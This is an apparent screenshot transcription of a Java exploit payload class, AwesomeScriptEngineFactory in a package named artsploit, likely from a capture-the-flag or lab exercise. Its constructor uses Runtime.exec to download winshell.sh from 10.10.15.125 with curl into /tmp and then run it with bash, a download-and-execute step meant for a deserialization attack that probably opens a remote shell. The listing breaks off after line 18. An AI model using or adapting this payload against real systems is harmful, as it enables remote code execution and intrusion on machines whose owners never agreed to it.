 GNU nano 5.4 AwesomeScriptEngineFactory.java
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10     public AwesomeScriptEngineFactory() {
11         try {
12             Runtime.getRuntime().exec("curl http://10.10.15.125/winshell.sh -o /tmp/winshell.sh");
13             Runtime.getRuntime().exec("bash /tmp/winshell.sh");
14         } catch (IOException e) {
15             e.printStackTrace();
16         }
17     }
18